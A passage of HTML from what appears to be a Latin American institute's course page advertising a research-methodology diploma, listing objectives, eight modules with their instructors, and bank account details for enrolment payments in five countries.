pocos elementos), señalan estrategias y tácticas de abordaje completamente diferentes. La educación media y universitaria no cubre adecuadamente este campo, haciendo que muchos profesionales presenten falencias a la hora de redactar documentos científico-técnicos. Este diplomado apunta a proporcionar elementos sólidos de redacción académica, mediante un abordaje integral de cada aspecto de un manuscrito.</p>
<h3>Razones para cursar el diplomado</h3>
<p>Al finalizar el <strong>Diplomado en Metodología de Investigación Cuantitativa</strong> el participante estará en la capacidad de realizar estudios científicos bajo este paradigma, con un alto grado de compresión de la metodología, diseño, técnicas y estructura. Además, se iniciará el uso adecuado del programa SPSS conocido como el gestor de datos estadísticos más utilizado en la actualidad.</p>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-26213-2"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-2" data-stretch-type="full" ><div id="pgc-26213-2-0"  class="panel-grid-cell" ><div id="panel-26213-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">Objetivos del diplomado</h2>
<p>• Reflexionar sobre la importancia de la publicación de artículos investigación en ciencias jurídicas</p>
<p>• Comprender la relevancia del investigador en ciencias jurídicas como miembro activo de las líneas de investigación</p>
<p>• Adquirir las herramientas necesarias para el desarrollo y publicación de artículos de investigación en ciencias jurídicas</p>
<p>• Conocer el proceso de presentación, publicación y divulgación de artículos de investigación en revistas especializadas en ciencias jurídicas</p>
<p>• Desarrollar un artículo de investigación en ciencias jurídicas.</p>
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-26213-2-1"  class="panel-grid-cell" ><div id="panel-26213-2-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">A quien va dirigido</h2>
<ul>
<li>Profesionales e investigadores con grado de doctor, magíster y licenciados de distintas áreas, estudiantes de pregrado de diferentes carreras universitarias y tutores o profesionales que deseen desempeñarse en este campo que estén interesados en conocer los fundamentos teóricos y procesos en la investigación científica a fin de desarrollar competencias en este ámbito.</li>
</ul>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-26213-3"  class="panel-grid panel-no-style" ><div id="pgc-26213-3-0"  class="panel-grid-cell" ><div id="panel-26213-3-0-0" class="so-panel widget widget_sow-accordion panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-accordion so-widget-sow-accordion-default-099a810b61a5-26213"
			
		><h3 class="widget-title">Contenido Curricular</h3><div>
	<div class="sow-accordion">
			<div class="sow-accordion-panel sow-accordion-panel-open"
			 data-anchor-id="modulo-1-introduccion-a-la-metodologia-de-la-investigacion">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n" aria-controls="accordion-content-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n" aria-expanded="true">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 1: Introducción a la Metodología de la Investigación													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n"
				id="accordion-content-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n"
							>
				<div class="sow-accordion-panel-border">
					<p>&nbsp;</p>
<p>• Investigación: Definición, características, etapas e importancia<br />
• Vocabulario técnico: método científico, variables, categorías, datos, información, población, muestra, informantes, proyecto de investigación e informe final de investigación<br />
• Aproximación a los paradigmas de investigación: cuantitativo, cualitativo y sociocrítico.<br />
• Clasificación de la investigación: documental, campo, experimental, factible y especial.<br />
• Alcance de la investigación.<br />
• Dimensiones de la investigación: ontológica, epistemológica, metodológica,<br />
axiológica y teleológica.</p>
<p>&nbsp;</p>
<p><em><u>Docente: Dra. Edith González Bernal</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel sow-accordion-panel-open"
			 data-anchor-id="modulo-2-paradigma-de-investigacion-cuantitativa">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa" aria-controls="accordion-content-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa" aria-expanded="true">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 2: Paradigma de investigación cuantitativa													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa"
				id="accordion-content-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa"
							>
				<div class="sow-accordion-panel-border">
					<p>• Positivismo<br />
• Rol del investigador en los estudios cuantitativos<br />
• Métodos y diseños cuantitativos<br />
• Las variables en la investigación cuantitativa<br />
• Recolección y análisis de datos en la investigación cualitativa</p>
<p><em><u>Docente: Dra. Adriana Peña Pérez Negrón</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel sow-accordion-panel-open"
			 data-anchor-id="modulo-3-paradigma-de-investigacion-cualitativa">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa" aria-controls="accordion-content-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa" aria-expanded="true">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 3: Paradigma de investigación cualitativa													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa"
				id="accordion-content-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa"
							>
				<div class="sow-accordion-panel-border">
					<p>Del positivismo a lo interpretativo<br />
• Rol del investigador en los estudios cualitativos<br />
• Métodos y diseños cualitativos<br />
• Las categorías en la investigación cualitativa<br />
• Recolección y análisis de la información cualitativa</p>
<p><em><u>Docente: Dr. Hugo Italo Romero Bonilla</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-4-paradigma-sociocritico-de-la-investigacion">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n" aria-controls="accordion-content-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 4: Paradigma sociocrítico de la investigación													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n"
				id="accordion-content-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• De lo interpretativo a lo crítico: teoría crítica<br />
• Acción-reflexión-acción<br />
• El rol del investigador en la investigación sociocrítica<br />
• Sistematización de experiencias: presentación del informe</p>
<p><em><u>Docente: Dra. Zoraida Linárez Ríos</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-5-proyecto-e-informe-final-de-investigacion-en-enfoque-cuantitativo">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo" aria-controls="accordion-content-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 5: Proyecto e informe final de  investigación en enfoque cuantitativo													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo"
				id="accordion-content-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• Planteamiento del tema de estudio<br />
• Marco teórico o referencial<br />
• Metodología en la investigación cualitativa<br />
• Resultados<br />
• Conclusiones y recomendaciones</p>
<p><em><u>Docente: Phd. Floralba Aguilar Gordón</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-6-proyecto-e-informe-final-de-investigacion-en-enfoque-cualitativo">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo" aria-controls="accordion-content-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 6: Proyecto e informe final de investigación en enfoque cualitativo 													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo"
				id="accordion-content-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• Planteamiento del tema de estudio<br />
• Marco teórico o referencial<br />
• Metodología en la investigación cualitativa<br />
• Resultados<br />
• Conclusiones y recomendaciones</p>
<p><em><u>Docente: Máster Jefferson Moreno Guaicha</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-7-proyecto-e-informe-final-de-investigacion-con-enfoque-sociocritico">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico" aria-controls="accordion-content-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 7: Proyecto e informe final de investigación con enfoque sociocrítico													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico"
				id="accordion-content-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• Planteamiento del tema de estudio<br />
• Marco teórico o referencial<br />
• Metodología en la investigación sociocrítica<br />
• Sistematización de experiencias<br />
• Conclusiones y recomendaciones</p>
<p style="text-align: left;"><em><u>Docente: PhD. Enrique Richard</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-8-redaccion-y-publicacion-de-articulos-de-investigacion">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n" aria-controls="accordion-content-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 8: Redacción y Publicación de artículos de investigación													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n"
				id="accordion-content-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• ¿Por qué y para qué publicar?<br />
• Tipos de artículos y su estructura: científico, revisión y reflexión<br />
• Redacción científica: ¿Cómo redactar un artículo de investigación?<br />
• Publicación de artículos de investigación: proceso editorial y selección de la revista</p>
<p><em><u>Docente: PhD. Gustavo Rubio</u></em></p>
<p>&nbsp;</p>
				</div>
			</div>
		</div>
		</div>
</div>
</div></div></div></div><div id="pg-26213-4"  class="panel-grid panel-no-style" ><div id="pgc-26213-4-0"  class="panel-grid-cell" ><div id="panel-26213-4-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="5" ><div class="textwidget custom-html-widget"><embed src="/wp-content/uploads/2022/03/COMUNICACION-CIENTIFICA-1.pdf" width="100%" style="height: 700px;"></div></div></div></div><div id="pg-26213-5"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-5" data-stretch-type="full" ><div id="pgc-26213-5-0"  class="panel-grid-cell" ><div id="panel-26213-5-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia.jpeg" width="771" height="1080" srcset="https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia.jpeg 771w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-214x300.jpeg 214w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-731x1024.jpeg 731w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-768x1076.jpeg 768w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-600x840.jpeg 600w" sizes="(max-width: 771px) 100vw, 771px" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-26213-5-1"  class="panel-grid-cell" ><div id="panel-26213-5-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/Horario.png" width="928" height="293" srcset="https://cidelatam.org/wp-content/uploads/2022/02/Horario.png 928w, https://cidelatam.org/wp-content/uploads/2022/02/Horario-300x95.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/Horario-768x242.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/Horario-600x189.png 600w" sizes="(max-width: 928px) 100vw, 928px" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-26213-5-1-1" class="so-panel widget widget_sow-image" data-index="8" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img loading="lazy" decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/Inversion.png" width="924" height="515" srcset="https://cidelatam.org/wp-content/uploads/2022/02/Inversion.png 924w, https://cidelatam.org/wp-content/uploads/2022/02/Inversion-300x167.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/Inversion-768x428.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/Inversion-600x334.png 600w" sizes="(max-width: 924px) 100vw, 924px" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-26213-5-1-2" class="so-panel widget widget_sow-image panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img loading="lazy" decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO.png" width="1235" height="367" srcset="https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO.png 1235w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-300x89.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-1024x304.png 1024w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-768x228.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-600x178.png 600w" sizes="(max-width: 1235px) 100vw, 1235px" title="Datos de PAGO" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-26213-6"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-6" data-stretch-type="full" ><div id="pgc-26213-6-0"  class="panel-grid-cell" ><div id="panel-26213-6-0-0" class="so-panel widget widget_sow-accordion panel-first-child panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-accordion so-widget-sow-accordion-default-99be652ed941-26213"
			
		><h3 class="widget-title">Cuentas Bancarias</h3><div>
	<div class="sow-accordion">
			<div class="sow-accordion-panel"
			 data-anchor-id="ecuador">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-ecuador" aria-controls="accordion-content-ecuador" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Ecuador													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-ecuador"
				id="accordion-content-ecuador"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco Pichincha</strong></p>
<p style="text-align: center;">CIDE S.A.<br />
RUC 0992690305001<br />
Cuenta corriente #2100146446</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24367 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="bolivia">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-bolivia" aria-controls="accordion-content-bolivia" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Bolivia													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-bolivia"
				id="accordion-content-bolivia"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco Nacional de Bolivia</strong><br />
Centro de Estudios<br />
Transdisciplinarios Bolivia<br />
NIT-184608026<br />
cuenta #1000278439</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24397 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="peru">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-per%c3%ba" aria-controls="accordion-content-per%c3%ba" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Perú													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-per%c3%ba"
				id="accordion-content-per%c3%ba"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco de Crédito del Perú</strong><br />
Proyecto Editorial CIDE S.A.C.<br />
DNI: 20607847101<br />
cuenta corriente<br />
#305-2657881-1-99<br />
Solo Depósitos en Dólares</p>
<p style="text-align: center;">
</p><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24399 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-300x225.jpeg" alt="" width="300" height="225" srcset="https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-300x225.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-768x576.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-600x450.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO.jpeg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="panama">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-panam%c3%a1" aria-controls="accordion-content-panam%c3%a1" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Panamá 													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-panam%c3%a1"
				id="accordion-content-panam%c3%a1"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco General</strong><br />
Yurema Torres<br />
Cuenta de ahorro<br />
# 0464984127027</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24398 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="colombia">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-colombia" aria-controls="accordion-content-colombia" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Colombia													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-colombia"
				id="accordion-content-colombia"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;">Mario Heimer Flórez Guzmán<br />
C.I. 14399870<br />
número de teléfono<br />
# 3163187960</p>
